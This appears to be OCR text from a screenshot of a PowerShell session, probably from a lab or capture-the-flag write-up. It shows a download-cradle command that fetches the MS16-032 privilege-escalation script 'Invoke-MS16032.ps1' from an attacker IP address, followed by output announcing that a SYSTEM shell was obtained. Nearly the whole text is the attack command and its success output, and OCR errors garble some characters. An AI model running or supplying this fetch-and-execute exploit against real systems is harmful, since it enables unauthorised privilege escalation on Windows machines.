 PS C: Net .WebC1ient) .down10adString( 'http://1Ø.1Ø.14.3Ø/Invoke-MS 
16032 .psl') 
[by b33f 
[!] Holy handle leak Batman, 
PS C: 
öFuzzySec] 
we have a SYSTEM shell!! 